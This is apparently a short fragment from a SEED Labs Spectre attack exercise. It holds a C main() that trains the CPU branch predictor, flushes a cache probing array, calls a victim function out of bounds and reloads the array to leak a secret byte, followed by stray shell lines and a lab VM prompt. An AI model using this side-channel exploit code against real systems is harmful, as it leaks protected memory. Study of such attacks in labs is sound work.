 int main() {
int i;
// FLUSH the probing array
flushSideChannel();
// Train the CPU to take the true branch
for (i = 0; i < 10; i++) {
//_mm_clflush(&size);
victim(i);
}
// Exploit the out-of-order execution
//_mm_clflush(&size);
for (i = 0; i < 256; i++)
_mm_clflush(&array[i*4096 + DELTA]);
victim(97);
// RELOAD the probing array
reloadSideChannel();
return (0);
}
/bin/bash
/bin/bash
[10/18/18]seed@VM:~/.../Spectre_Attack$